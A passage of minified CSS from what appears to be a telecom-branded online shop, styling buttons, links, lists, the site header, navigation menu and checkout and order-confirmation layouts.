#575A6F)}.new-radio-btns--secondary .new-radio-btn{min-height:40px;position:relative;margin:-1px 0;display:flex;align-items:center;justify-content:center;border-radius:var(--border-radius-default, 12px);user-select:none}.new-radio-btns--secondary .new-radio-btn:first-child{margin-left:-1px}.new-radio-btns--secondary .new-radio-btn:last-child{margin-right:-1px}.new-radio-btns--secondary .new-radio-btn__content{position:relative;display:flex;flex-direction:column;transition:.3s all ease;font-size:var(--size-tag, 14px);font-style:normal;line-height:var(--line-height-tag, 20px)}.new-radio-btns--secondary .new-radio-btn:not(.disabled){cursor:pointer}.new-radio-btns--secondary .new-radio-btn input{position:absolute;height:0;width:0;opacity:0;display:none;z-index:0}.new-radio-btns--secondary .new-radio-btn input:checked+span{border-color:var(--border-accent, #FD3)}.new-radio-btns--secondary .new-radio-btn span{border:1px solid transparent;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;transition:.2s all ease;z-index:2}.new-radio-btns--secondary .new-radio-btn--square.new-radio-btn--size-m{min-height:48px;min-width:48px}.new-radio-btns--secondary .new-radio-btn--square.new-radio-btn--size-l{min-height:56px;min-width:56px}.new-radio-btns--secondary .new-radio-btn:not(.new-radio-btn--square).new-radio-btn{padding:0 var(--space-m)}.new-radio-btns--secondary .new-radio-btn:not(.new-radio-btn--square).new-radio-btn--size-m{min-height:48px}.new-radio-btns--secondary .new-radio-btn:not(.new-radio-btn--square).new-radio-btn--size-l{min-height:56px}.new-radio-btns--secondary .new-radio-btn:hover span{border-color:var(--label-primary, #10083f)}.new-radio-btns--double .new-radio-btn{min-width:90px;width:50%}.new-radio-btns--double .new-radio-btn input+span{color:var(--label-on-inverse);transform:translate(100%);background:var(--bg-inverse, #FFF)}.new-radio-btns--double .new-radio-btn input:checked+span{transform:translate(0);right:0}.new-radio-btns--triple .new-radio-btn input:checked+span{background:var(--surface-inverse, #1f1f1f)}.new-radio-btns--triple .new-radio-btn input:checked~.new-radio-btn__content{color:var(--label-on-inverse)}.h1,h1{font-size:24px;line-height:32px;margin-bottom:16px}@media screen and (max-width: 768px){.h1,h1{font-size:20px;line-height:26px;margin-bottom:12px}}.h2,h2{font-size:20px;line-height:26px}@media screen and (max-width: 768px){.h2,h2{font-size:18px;line-height:24px}}.h3,h3{font-size:20px;line-height:26px}@media screen and (max-width: 768px){.h3,h3{font-size:18px;line-height:24px}}.h4,h4{font-size:20px;line-height:26px}@media screen and (max-width: 768px){.h4,h4{font-size:18px;line-height:24px}}.h5,h5{font-size:20px;line-height:26px}@media screen and (max-width: 768px){.h5,h5{font-size:18px;line-height:24px}}.h6,h6{font-size:20px;line-height:26px}@media screen and (max-width: 768px){.h6,h6{font-size:18px;line-height:24px}}.subtitle{color:#13152d;font-size:20px;line-height:26px}@media screen and (max-width: 768px){.subtitle{font-size:18px;line-height:24px}}body.body-font-secondary h1,body.body-font-secondary .h1,body.body-font-secondary h2,body.body-font-secondary .h2,body.body-font-secondary h3,body.body-font-secondary .h3,body.body-font-secondary h4,body.body-font-secondary .h4,body.body-font-secondary h5,body.body-font-secondary .h5{font-family:Roboto Bold;color:var(--label-primary, #E8E9ED)}body.body-font-primary h1,body.body-font-primary .h1,body.body-font-primary h2,body.body-font-primary .h2,body.body-font-primary h3,body.body-font-primary .h3,body.body-font-primary h4,body.body-font-primary .h4,body.body-font-primary h5,body.body-font-primary .h5{font-family:SF Pro Display Bold;color:var(--label-primary, #E8E9ED)}a{color:inherit}a:hover{text-decoration:none;color:inherit}.link{color:var(--label-primary, #1E1E25);transition:.2s all ease;cursor:pointer}.link:hover,.link:active,.link.active{color:var(--label-informative, #0E5AED)}.link--back{width:18px;height:18px;cursor:pointer;display:flex;align-items:center}.link--blue{color:var(--label-informative, #0E5AED);position:relative}.link--blue:not(.not-hover-underline):before{content:"";position:absolute;bottom:0;left:0;width:0;height:1px;background:var(--label-informative, #0E5AED);transition:.2s all ease}.link--blue:not(.not-hover-underline):hover{text-decoration:none}.link--blue:not(.not-hover-underline):hover:before{width:100%}.link--blue:hover{text-decoration:underline;color:var(--label-informative, #0E5AED)}.link--informative-underline{color:var(--label-informative);text-decoration:underline}.link--informative-underline:hover{color:var(--label-informative, #0E5AED)}.link--dark:hover{color:var(--label-secondary)}.new-link-informative{color:var(--label-informative, #0c4dce);text-decoration:underline;cursor:pointer}.new-link-informative:visited{text-decoration:underline;color:var(--label-beta, #4a11ae)}.new-link-informative.disabled{text-decoration:underline;color:var(--label-disabled, #b8b5c6)}.new-link-informative:hover,.new-link-informative:active{text-decoration:underline;color:var(--label-primary, #10083f)}.new-link-action-accent-default{color:var(--label-primary, #1E1E25);cursor:pointer}.new-link-action-accent-default:visited{text-decoration:none;color:var(--label-primary, #1E1E25)}.new-link-action-accent-default.disabled{text-decoration:underline;color:var(--label-disabled, #b8b5c6)}.new-link-action-accent-default:not(.active):hover,.new-link-action-accent-default:not(.active):active{text-decoration:underline;color:var(--action-accent-default)}ul{list-style:none;padding:0;margin:0}.list{margin:0;padding:0}.list--disc{list-style:disc;padding:0;margin-left:20px}.list--disc li:not(:last-child){margin-bottom:10px}.list--unstyled,.list--menu{margin:0;padding:0;list-style:none}.list--unstyled li,.list--menu li{list-style:none}.list--menu{margin-bottom:12px}@media screen and (max-width: 576px){.list--menu{margin-bottom:46px}}.list .li-style-one{list-style:none;min-height:54px;border-bottom:1px solid var(--border-soft, #E1E2E8)}.list .li-style-one a{min-height:inherit;display:flex;align-items:center}.list .li-style-one.item-expanded{display:flex;align-items:center}.list .li-style-one.item-expanded a{min-height:inherit;width:100%;justify-content:space-between}@media screen and (max-width: 576px){.list .li-style-one-mobile{margin:0!important;list-style:none;min-height:54px;border-bottom:1px solid #f0f1f7}.list .li-style-one-mobile a{min-height:inherit;display:flex;align-items:center}.list .li-style-one-mobile.item-expanded{display:flex;align-items:center}.list .li-style-one-mobile.item-expanded a{min-height:inherit;width:100%;justify-content:space-between}.list .li-style-one-mobile.item-expanded span{line-height:1;background-color:#ffd400;border-radius:var(--border-radius-s);padding:5px 6px}}@media screen and (max-width: 576px){.list .li-style-one-mobile--with-arrow{position:relative}.list .li-style-one-mobile--with-arrow:before{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:14px;height:14px;background:url(img/icons/arrow--success-blue.svg) no-repeat}}.list .li-style-two{height:48px;position:relative;display:flex;align-items:center;justify-content:space-between;padding:0 16px}.list .li-style-two a{flex-grow:1;display:flex;align-items:center;justify-content:space-between}.list .li-style-two .c-icon{display:none;pointer-events:none;width:16px;height:16px}.list .li-style-two:not(:last-child){border-bottom:1px solid var(--border-default)}.list .li-style-two.active .c-icon{display:block}.list .li-style-three{height:48px;text-align:center;position:relative;display:flex;align-items:center;padding:0 16px 0 44px;color:#858295}.list .li-style-three .c-icon{display:none;position:absolute;filter:invert(86%) sepia(24%) saturate(3333%) hue-rotate(358deg) brightness(102%) contrast(103%);left:16px;top:50%;transform:translateY(-50%);pointer-events:none;width:16px;height:16px}.list .li-style-three:not(:last-child){border-bottom:1px solid #f1f1f4}.list .li-style-three .c-item{width:100%;display:flex;justify-content:space-between}.list .li-style-three.active .c-item__left{color:#10083f}.list .li-style-three.active .c-icon{display:block}.list--dot li{position:relative;list-style:none;padding-left:10px;line-height:20px}.list--dot li:before{content:"";position:absolute;left:0;top:9px;width:4px;height:4px;border-radius:50%;background:#6e707a}.list.max-li-5 li:nth-child(n+6){display:none}@media screen and (max-width: 576px){.list.max-li-sm-5 li:nth-child(n+6){display:none}}.list--expanded li{display:list-item!important}.list--stars,.list--lightning{list-style:none;padding:0;margin:0}.list--stars li,.list--lightning li{list-style:none;position:relative;padding-left:var(--space-xl)}.list--stars li:not(:last-child),.list--lightning li:not(:last-child){margin-bottom:var(--space-xs)}.list--stars li:before,.list--lightning li:before{content:"";position:absolute;left:0;top:2px;width:16px;height:16px;background:url(img/icons/super_power_black.svg) no-repeat center}@media (prefers-color-scheme: dark){.list--stars li:before,.list--lightning li:before{filter:invert(98%) sepia(2%) saturate(453%) hue-rotate(191deg) brightness(99%) contrast(87%)}}.list--lightning li:before{background:url(img/lightning.svg) no-repeat center}.list--nums li{list-style:decimal}.categories-list{list-style:none;padding:0;margin:0}.categories-list .c-item{background:var(--bg-surface-on-default-lvl1);padding:16px;display:flex;justify-content:space-between;color:var(--label-paragraph);transition:.3s all ease;cursor:pointer}.categories-list .c-item:not(.is-single):first-child{border-radius:var(--border-radius-m) var(--border-radius-m) 0 0}.categories-list .c-item:not(.is-single):last-child{border-radius:0 0 var(--border-radius-m) var(--border-radius-m)}.categories-list .c-item.is-single{border-radius:var(--border-radius-m)}.categories-list .c-item:not(:last-child){margin-bottom:1px}.categories-list .c-item:hover{color:var(--label-primary)}.c-list--dot,.final-order-description ul,.product-description ul{list-style:none}.c-list--dot .c-list__item,.c-list--dot .final-order-description ul li,.final-order-description ul .c-list--dot li,.final-order-description ul .c-list__item,.final-order-description ul li,.c-list--dot .product-description ul li,.product-description ul .c-list--dot li,.product-description ul .c-list__item,.product-description ul li{position:relative;padding-left:10px}.c-list--dot .c-list__item:not(:last-child),.final-order-description ul .c-list__item:not(:last-child),.final-order-description ul li:not(:last-child),.product-description ul .c-list__item:not(:last-child),.product-description ul li:not(:last-child){margin-bottom:5px}.c-list--dot .c-list__item:before,.c-list--dot .final-order-description ul li:before,.final-order-description ul .c-list--dot li:before,.final-order-description ul .c-list__item:before,.final-order-description ul li:before,.c-list--dot .product-description ul li:before,.product-description ul .c-list--dot li:before,.product-description ul .c-list__item:before,.product-description ul li:before{content:"";position:absolute;left:0;top:8px;width:6px;height:6px;border-radius:50%;background-color:#03b075}.bee-btn{outline:none;cursor:pointer;border-radius:var(--border-radius-m);text-decoration:none;text-align:center;padding:0 24px;display:inline-flex;align-items:center;justify-content:center;border:none;color:#10083f;font-weight:unset!important}.bee-btn:focus{outline:none}.bee-btn--icon{display:flex;align-items:center;justify-content:center;line-height:1;padding:0 14px}.bee-btn--yellow,.btn--yellow{background:#ffe14d}.bee-btn--yellow:hover,.btn--yellow:hover{background:#ffd400}.bee-btn--yellow:active,.btn--yellow:active{background:#fac400}.bee-btn--yellow[disabled],[disabled].btn--yellow{background-color:#fde499;color:#858295;cursor:unset}.bee-btn--white{background-color:#fff}.bee-btn--grey{background:var(--action-neutral-default);color:var(--label-on-neutral)}.bee-btn--grey:hover{background:var(--action-neutral-hover)}.bee-btn--grey:active{background:var(--action-neutral-pressed)}.bee-btn--grey[disabled]{background-color:#f3f3f4;color:#858295}.bee-btn--grey .counter-badge{border-radius:50%;background:var(--bg-surface-on-default-lvl2);min-width:var(--space-m);min-height:var(--space-m);max-width:var(--space-m);max-height:var(--space-m);display:flex;align-items:center;justify-content:center;font-size:12px}.bee-btn-size--s{min-width:108px;min-height:32px}.bee-btn-size--m{min-width:148px;min-height:40px}.bee-btn-size--l{min-width:148px;min-height:48px}.bee-btn-size--xl{min-width:148px;min-height:50px}.bee-btn-size--xxl{min-width:148px;min-height:56px}.bee-btn-size--base{min-width:248px}.bee-btn-size--secondary{min-width:192px}.bee-btn--width-auto{min-width:unset}.btn,.c-pagination__item,.c-pagination__arrow{color:var(--label-primary)}.btn:focus,.c-pagination__item:focus,.c-pagination__arrow:focus{box-shadow:none}.btn--primary{min-height:56px;text-align:center;border-radius:var(--border-radius-m);padding:0 21px;display:inline-flex;align-items:center;justify-content:center}.btn--secondary{min-height:48px;text-align:center;border-radius:var(--border-radius-m);display:inline-flex;align-items:center;justify-content:center;padding:0 21px}.btn--delete{background:#ffead9;height:46px;display:flex;padding:0 15px;color:#ff5a43}.btn--delete:hover{background:#fee0c7;color:#ff280a}.btn--delete:active{background:#ffcba2;color:#e41c00}.btn--grey{background:var(--bg-surface-on-default-lvl2)}.btn--grey:hover{background:var(--bg-surface-on-default-lvl2-hover)}.btn--grey:active{background:var(--bg-surface-on-default-lvl2)}.btn--grey[disabled]{background-color:#f3f3f4;color:#858295}.btn-compare{display:flex;padding:var(--space-xs, 8px);width:32px;height:32px;border-radius:var(--border-radius-m, 12px);background:var(--action-neutral-default);padding:var(--space-xs, 8px);justify-content:center;overflow:hidden;justify-content:space-between;align-items:center;position:relative;transition:.3s all ease;transform-origin:center right}.btn-compare__icon{position:absolute;top:50%;left:50%;transform-origin:center center;transition:.3s all ease;opacity:0;width:16px;height:16px;transform:translate(-50%,-50%) scale(.5)}.btn-compare__icon--add path{fill:var(--label-primary)}.btn-compare__icon--added path{stroke:var(--label-primary)}.btn-compare__text{transition:.3s all ease;display:none;white-space:nowrap}.btn-compare.item-added .btn-compare__icon--add{opacity:0;transform:translate(-50%,-50%) scale(.5)}.btn-compare.item-added .btn-compare__icon--added,.btn-compare.item-not-added .btn-compare__icon--add{opacity:1;transform:translate(-50%,-50%) scale(1)}.btn--square,.c-pagination__item,.c-pagination__arrow{display:flex;border-radius:var(--border-radius-m);align-items:center;justify-content:center;padding:0;position:relative;transition:.3s all ease;transform-origin:center right}.btn--square__icon{position:absolute;right:10px;top:50%;transform-origin:center center;transition:.3s all ease;opacity:0;transform:scale(.5) translateY(-50%)}.btn--square.btn-size--s,.btn-size--s.c-pagination__item,.btn-size--s.c-pagination__arrow{min-width:32px;min-height:32px}.btn--square.btn-size--m,.btn-size--m.c-pagination__item,.btn-size--m.c-pagination__arrow{min-width:40px;min-height:40px}.btn--square.btn-size--l,.c-pagination__item,.c-pagination__arrow{min-width:48px;min-height:48px}.btn--square.btn-size--xl,.btn-size--xl.c-pagination__item,.btn-size--xl.c-pagination__arrow{min-width:50px;min-height:50px}@media screen and (min-width: 993px){.btn--square:hover .c-tip,.c-pagination__item:hover .c-tip,.c-pagination__arrow:hover .c-tip{display:block}}.btn--square .c-tip,.c-pagination__item .c-tip,.c-pagination__arrow .c-tip{position:absolute;bottom:-14px;left:50%;transform:translate(-50%,100%);border:1px solid #e8e8eb;border-radius:4px;background:#fff;z-index:1;text-align:left;width:320px;filter:drop-shadow(0px 0px 4px rgba(0,0,0,.1));display:none}.btn--square .c-tip:before,.c-pagination__item .c-tip:before,.c-pagination__arrow .c-tip:before{content:"";position:absolute;top:0;left:50%;width:16px;height:16px;transform:translate(-50%,-50%) rotate(45deg);background:#fff;border:1px solid #e8e8eb;z-index:1;border-radius:2px}.btn--square .c-tip__content,.c-pagination__item .c-tip__content,.c-pagination__arrow .c-tip__content{border-radius:inherit;background:#fff;padding:6px 8px;position:relative;z-index:2}@media screen and (max-width: 992px){.btn--square .c-tip,.c-pagination__item .c-tip,.c-pagination__arrow .c-tip{display:none}}.btn__notification{position:absolute;top:-8px;left:22px}.close-cross{border-radius:50%;width:17px;height:17px;display:flex;cursor:pointer}.close-cross svg{height:inherit;width:inherit}.close-cross:hover svg path{stroke:#6e707a}.close-cross:active svg path{stroke:#13152d}.icon-btn{display:flex;align-items:center;cursor:pointer;white-space:nowrap}.icon-btn--fill:hover{color:var(--action-accent-default)}.icon-btn--fill:hover .svg-fill-icon path{fill:var(--action-accent-default)}.icon-btn--stroke:hover{color:var(--action-accent-default)}.icon-btn--stroke:hover .svg-stroke-icon path{stroke:var(--action-accent-default)}.icon-btn:hover .btn__notification{transform:scale(.5)}.icon-btn:hover .btn__notification span{opacity:0}.notification-icon,.btn__notification{transition:.5s all ease;min-width:16px;min-height:16px;display:flex;align-items:center;justify-content:center;border-radius:var(--border-radius-m);padding:0 5px;transform-origin:center center;background:var(--brand-beeline-bright)}.notification-icon span,.btn__notification span{color:var(--label-on-accent, #1E1E25);vertical-align:middle;transition:.3s all ease}.filter-btns-row{display:flex;flex-wrap:wrap;margin:-5px}.filter-btn{margin:5px}.filter-btn__label{background:var(--bg-surface-on-default-lvl2);border-radius:4px;padding:0 12px;min-height:32px;white-space:nowrap;display:inline-flex;align-items:center;cursor:pointer;margin:0;user-select:none;line-height:1;transition:.3s all ease}.filter-btn__label:hover{background:var(--bg-surface-on-default-lvl2-hover)}.filter-btn__input{display:none}.filter-btn__input:checked+label{background:var(--action-accent-default);color:var(--label-on-accent)}.filter-btn__input:checked+label{padding:0 8px 0 12px}.filter-btn__input:checked+label .filter-btn__close{display:block}.filter-btn__input:checked+label .filter-btn__count{display:none}.filter-btn__count{color:#858295;margin-left:8px;display:flex}.filter-btn__close{margin-left:4px;display:none}button{text-decoration:none}body.body-font-secondary .btn,body.body-font-secondary .c-pagination__item,body.body-font-secondary .c-pagination__arrow,body.body-font-secondary .bee-btn{font-family:Roboto Medium}body.body-font-primary .btn,body.body-font-primary .c-pagination__item,body.body-font-primary .c-pagination__arrow,body.body-font-primary .bee-btn{font-family:SF Pro Display Semibold}.new-btn{display:inline-flex;align-items:center;text-align:center;justify-content:center;border:none;border-radius:var(--border-radius-m, 12px);outline:none;transition:.2s all ease-in-out;color:var(--label-on-accent, #1E1E25)}.new-btn:not(:disabled){cursor:pointer}.new-btn--size-xs:not(.is-square){min-height:32px;min-width:78px;padding:0 var(--space-m)}.new-btn--size-xs.is-square{padding:0;min-height:32px;min-width:32px}.new-btn--size-s{min-height:40px;min-width:91px;padding:var(--space-xs) var(--space-l)}.new-btn--size-m{min-height:48px;padding:var(--space-xs) var(--space-xl)}.new-btn--size-l{min-height:48px;padding:var(--space-s, 12px) var(--space-xl, 24px)}.new-btn--size-xl{min-height:56px;padding:var(--space-s, 12px) var(--space-xl, 24px)}.new-btn--primary{color:var(--label-on-accent, #1E1E25);background:var(--decorative-yellow-accent, #FFD400)}.new-btn--primary:not(:disabled):hover{color:var(--label-on-accent, #1E1E25);background:var(--action-accent-hover, #FFD400)}.new-btn--primary:not(:disabled):active{background:var(--action-accent-pressed, #F5B800)}.new-btn--secondary{background:var(--action-neutral-default, #3F4150);color:var(--label-on-neutral)}.new-btn--secondary:not(:disabled):hover{color:var(--label-on-neutral, #1E1E25);background:var(--action-neutral-hover)}.new-btn--secondary:not(:disabled):active{background:var(--action-neutral-pressed)}.new-btn--black{color:var(--label-on-inverse);background:var(--surface-inverse)}.new-btn--black:not(:disabled):hover{color:var(--action-accent-hover)}.new-btn--black:not(:disabled):active{color:var(--label-on-inverse)}.new-btn--violet{color:var(--label-on-color);background:var(--decorative-violet-on-surface)}.new-btn--violet:hover,.new-btn--violet:active{background:var(--decorative-violet-accent)}.new-btn.has-icon svg{margin-right:var(--space-2xs)}.new-btn:disabled{color:var(--label-disabled)}.new-btn:disabled svg path{fill:var(--label-disabled)}.new-btn:focus{outline:none}.header{border:none;display:flex;align-items:center;background:var(--bg-surface-on-default-lvl1)}.header:before{transition:1s all ease;position:absolute;width:0;height:1px;background:#f0f1f7;content:"";left:0;bottom:0;z-index:2}@media screen and (max-width: 768px){.header--border{position:relative}.header--border:before{width:100%}}.header__inner{height:100%;position:relative}.header .location-wrapper{position:relative}.header .location-wrapper .q-alert{white-space:nowrap;z-index:100;pointer-events:none;background:var(--bg-primary);border:1px solid var(--border-color);box-shadow:0 0 24px #10083f33;border-radius:var(--border-radius-m);padding:16px;opacity:0;transform:translateY(-10px);transition:.3s all ease;position:absolute;left:0;top:38px}.header .location-wrapper .q-alert__close{position:absolute;top:12px;right:12px;cursor:pointer}.header .location-wrapper .q-alert .bee-btn{padding:0 8px;min-width:132px}.header .location-wrapper .q-alert.active{opacity:1;transform:translateY(0);pointer-events:all!important}@media screen and (max-width: 768px){.header .location-wrapper .q-alert.active{display:none}}.header__logo__link{display:flex;align-items:center}.header__logo__title{margin:0 3px 0 8px;white-space:nowrap;line-height:1px}.header__lang{position:relative;background:none;outline:none;border:none;cursor:pointer;margin:0 30px 0 15px}.header__lang__menu{border-radius:var(--border-radius-s, 8px);background:var(--bg-elevated, #24242D);box-shadow:0 4px 16px #10083f1f;padding:var(--space-s, 12px) var(--space-m, 16px);position:absolute;left:-15px;top:-11px;z-index:1;opacity:0;pointer-events:none;transition:.2s all ease;box-sizing:border-box;cursor:default}.header__lang:hover .header__lang__menu{opacity:1;pointer-events:unset}.header__categories,.header__tablet-search{width:100%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.header__categories{position:relative;display:flex;justify-content:space-between;z-index:1;height:100%}.header__tablet-search{opacity:0;z-index:0;display:flex;align-items:center}.header__bottom{position:relative;height:73px;z-index:0}@media screen and (min-width: 769px){.header{padding-top:16px}.header__logo{margin-right:18px}.header .nav-menu{padding-bottom:16px;border-bottom:1px solid var(--border-disabled)}}@media screen and (max-width: 768px){.header{background:var(--bg-elevated, #24242D);height:50px}.header__logo{display:flex;align-items:center;position:relative}.header__logo__link,.header__logo__arrow{display:none!important}.header__logo__link.active,.header__logo__arrow.active{display:inline-flex!important}.header__logo__arrow{width:32px}.header .nav-menu,.header .mobile-search{background:var(--bg-elevated, #24242D);position:absolute;left:0;top:0;height:100%;width:100%;transition:.3s all ease}}.header .container{height:100%}.header.mobile-search-opened .nav-menu{opacity:0;z-index:0}.header.mobile-search-opened .mobile-search{opacity:1;z-index:1}.header.tablet-search-opened .header__categories{opacity:0;z-index:0}.header.tablet-search-opened .header__tablet-search,.header.tablet-search-opened .mobile-search{opacity:1;z-index:1}@media screen and (max-width: 576px){.header:not(:has(.nav-menu-list-wrapper.active)){overflow:hidden}}@media screen and (max-width: 768px){.header .location__city{width:100px}}.mobile-search{background:var(--bg-surface-on-default-lvl1);height:50px;display:flex;align-items:center;z-index:0}.nav-menu{display:flex;justify-content:space-between;align-items:center;z-index:1}.nav-menu__left,.nav-menu__right{display:flex;align-items:center}.nav-menu__left{width:100%;justify-content:space-between}.nav-menu__right{flex-shrink:0}.nav-menu__right .search-form{width:140px}.nav-menu-list{z-index:2;padding:0!important}.nav-menu-list-wrapper{position:absolute;right:0;top:50px;left:-16px;width:100vw;height:calc(100vh - 50px);background:var(--bg-elevated, #FFF);transition:all .3s cubic-bezier(.6,-.2,.91,.7);overflow-y:scroll;z-index:1000;transform:translate(100%)}.nav-menu-list-wrapper:not(.active){visibility:hidden}@media screen and (min-width: 577px){.nav-menu-list-wrapper{top:50px;left:calc(-16px - ((100vw - 540px)/2))}}@media screen and (min-width: 769px){.nav-menu-list-wrapper{position:fixed;top:138px;left:0}}.nav-menu-list-wrapper .mobile-search{position:static;background:#f7f8fb;height:52px;padding:0 15px}.nav-menu-list-wrapper .list li{padding:0 15px}.nav-menu-list-wrapper .close-cross{display:none}.nav-menu-list-wrapper.active{transform:translate(0);transition:all .3s ease}.hamburger__cross{display:none}.hamburger.active .hamburger__cross{display:block}.hamburger.active .hamburger__lines{display:none}.location{display:flex;align-items:center;line-height:1}.location__city{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.location__pin,.location svg{margin-right:var(--space-2xs)}.language-label{margin:0;position:relative}.language-label:not(:last-child){margin-bottom:8px}.language-label:not(:first-child){cursor:pointer}.language-label span{transition:.2s all ease}.language-label span:hover{color:var(--label-primary, #1E1E25)}.language-label input{position:absolute;width:0;height:0;opacity:0}.language-label input:checked~span{color:var(--label-primary, #1E1E25)}html,body{width:100%;height:100%;font-family:Roboto Regular;color:var(--label-primary, #E8E9ED)}html{overflow-y:initial;scroll-behavior:smooth}body{background:var(--bg-primary)}body.body-font-primary{font-family:SF Pro Display Regular}body.body-font-secondary{font-family:Roboto Regular}article{min-height:100%;display:flex;flex-direction:column;position:relative}@media screen and (max-width: 576px){article.is-bottom-pad-exists{padding-bottom:68px}}article .new-year-icon{position:absolute}article .new-year-icon--left{left:0;top:0;z-index:1}article .new-year-icon--right{top:0;right:0;z-index:1}@media screen and (max-width: 1720px){article .new-year-icon{display:none}}@media screen and (max-width: 576px){article.webview .footer,article.webview-ios .footer{padding-bottom:82px}article.webview .header,article.webview-ios .header{position:sticky;top:0;left:0;width:100%;transition:.3s all ease;z-index:1000}}pre{color:inherit;font-family:inherit}.content-wrapper{display:flex;margin:0 -9px;align-items:flex-start}.content-wrapper .content-column{margin:0 9px}.content-wrapper .content-column--left{width:286px}.content-wrapper .content-column--right{width:calc(100% - 18px)}.main{padding:24px 0 72px;position:relative;flex-grow:1;display:flex;flex-direction:column}@media screen and (max-width: 768px){.main{padding:24px 0 56px}}.main__title{color:var(--label-primary);margin-bottom:16px}.main .main-loader{display:none;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.main--loading .main-loader-content{display:none!important}.main--loading .main-loader{display:block}.main--checkout{position:relative}.main--products-list{padding-bottom:0}.main--products-list .main-loader-content{flex-direction:column;justify-content:space-between;display:flex;flex-grow:1}.main--products-list .c-pagination{margin-top:20px;margin-bottom:20px}.main--products-list .c-content{display:flex;margin:0 -9px;align-items:flex-start}@media screen and (max-width: 576px){.main--products-list .c-content{margin:0 -15px}}.main--products-list .c-left{min-width:286px;margin:0 9px}@media screen and (min-width: 993px){.main--products-list .c-left{max-width:286px}}.main--products-list .c-right{margin:0 9px;width:100%}@media screen and (max-width: 576px){.main--products-list .c-right{margin:0;padding:0 16px}}.main--products-list .q-info-block{margin-top:64px;margin-bottom:3px}@media screen and (max-width: 992px){.main--products-list .q-info-block{margin-top:32px}}.main--products-list .bee-benefits{margin:42px 0 var(--space-3xl) 0}@media (hover: none){.main--products-list .bee-benefits-wrapper{-ms-overflow-style:none;scrollbar-width:none}.main--products-list .bee-benefits-wrapper::-webkit-scrollbar{display:none}}@media screen and (max-width: 576px){.main--products-list .bee-benefits-wrapper{margin:0 -16px}}@media screen and (max-width: 768px){.main--products-list .bee-benefits{margin:var(--space-xl) 0}}@media screen and (max-width: 576px){.main--products-list .bee-benefits{padding:0 16px;width:120%}}.main--products-list .bee-benefits .bee-benefit{flex:1;min-width:180px}@media screen and (max-width: 576px){.main--products-list .bee-benefits .bee-benefit{min-width:150px}}@media screen and (max-width: 768px){.main--home{padding-top:12px}}@media screen and (max-width: 768px){.main--product{padding:12px 0 56px}}.main--product .container__inner{overflow:hidden;position:relative}@media screen and (min-width: 577px){.main--product .container__inner{padding:16px;margin:-16px}}.main--final-page{overflow:hidden}@media screen and (max-width: 576px){.main--final-order .rounded{border-radius:0!important;margin-bottom:1px}}.main--final-order .c-login-block{border-radius:var(--border-radius-default, 12px);border:1px solid var(--border-default, #dbdae2);padding:var(--space-l, 20px);text-align:left;margin-top:var(--space-xl);width:max-content}@media screen and (max-width: 768px){.main--final-order .c-login-block{padding:var(--space-m);width:auto}}.main--final-order .c-login-block__btns{display:grid;grid-template-columns:1fr 1fr;gap:var(--space-m)}.main--final-order .c-login-block__title{color:var(--label-secondary, #706b8c);margin-bottom:var(--space-xs)}@media screen and (max-width: 768px){.main--final-order .c-login-block__title{font-size:14px;line-height:20px}}.main--final-order .c-login-block__text{margin:0 0 var(--space-m) 0;max-width:386px}@media screen and (min-width: 577px){.main--final-order .c-login-block .new-btn{width:192px}}.main--final-order .user-cabinet-content{width:100%}.main--final-order .c-additional-text{color:var(--label-paragraph, #403965);max-width:334px;margin:var(--space-4xl) 0 var(--space-xl) 0}@media screen and (max-width: 576px){.main--final-order .c-additional-text{margin:var(--space-xl) 0}}.main--final-order .h2{margin-bottom:var(--space-xs)}@media screen and (max-width: 576px){.main--final-order{padding:16px 0 56px}}.main--final-order .yandex-map{border:none}@media screen and (min-width: 577px){.main--final-order .yandex-map{border-radius:4px}}.main--final-order .yandex-map-delivery-mobile{display:none;position:fixed;left:0;top:0;margin:0;border:none;height:-webkit-fill-available;z-index:99999}.main--final-order .yandex-map.active{display:block}.main--final-order .content{padding:56px 16px 80px}.main--final-order .content__block{max-width:820px;margin:0 auto}.main--final-order .content__title{font-size:24px;line-height:28px;margin-bottom:var(--space-xl)}@media screen and (max-width: 576px){.main--final-order .content__title{font-size:20px;line-height:24px}}.main--final-order .content--order-details{border-top:1px solid var(--border-disabled)}@media screen and (max-width: 576px){.main--final-order .content--order-details{padding-top:30px;padding-bottom:30px}}.main--final-order .content--order-details .c-label{margin-bottom:4px;color:#706b8c}.main--final-order .content--order-details .bee-toggle{min-width:206px}.main--final-order .content--order-details{background:var(--bg-surface-on-default-lvl1, #1E1E25)}@media screen and (min-width: 577px){.main--final-order .content--order-details{border-radius:0 0 var(--border-radius-xs, 4px) var(--border-radius-xs, 4px)}}.main--final-order .content--loader{padding-top:var(--space-6xl);padding-bottom:var(--space-6xl);display:flex;flex-direction:column;align-items:center;background:var(--bg-surface-on-default-lvl1, #1E1E25)}@media screen and (min-width: 577px){.main--final-order .content--loader{border-radius:var(--border-radius-xs, 4px) var(--border-radius-xs, 4px) 0 0}}.main--final-order .content--loader .c-icon{width:160px;height:160px;background:var(--bg-surface-on-default-lvl2);border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative;margin-bottom:var(--space-xl)}.main--final-order .content--loader .c-title{text-align:center;margin-bottom:10px}.main--final-order .content--loader .c-text{text-align:center;max-width:264px}@media screen and (max-width: 576px){.main--final-order .content--loader{padding-top:var(--space-2xl);padding-bottom:var(--space-2xl)}}.main--final-order .content--forte{padding:32px 16px 56px;background:#ffffff;border-top:1px solid #f1f1f4}.main--final-order .content--forte .content__title{font-size:18px;line-height:24px}.main--final-order .content .h4{margin-bottom:30px}@media screen and (max-width: 576px){.main--final-order .content .h4{margin-bottom:19px}}@media screen and (max-width: 768px){.main--final-order .personal-offer-content{padding:32px 16px}}@media screen and (min-width: 769px){.main--final-order .personal-offer-content{padding:32px 52px 56px}}.main--final-order .personal-offer-content--title{display:flex;flex-direction:column;align-items:center;background:var(--bg-surface-on-default-lvl1, #FFF)}@media screen and (max-width: 768px){.main--final-order .personal-offer-content--title h3{font-size:24px;margin-bottom:0}.main--final-order .personal-offer-content--title .h3-denied-status{margin-bottom:24px}}@media screen and (min-width: 769px){.main--final-order .personal-offer-content--title h3{font-size:28px;margin-bottom:0}.main--final-order .personal-offer-content--title .h3-denied-status{margin-bottom:24px}}.main--final-order .personal-offer-content--title 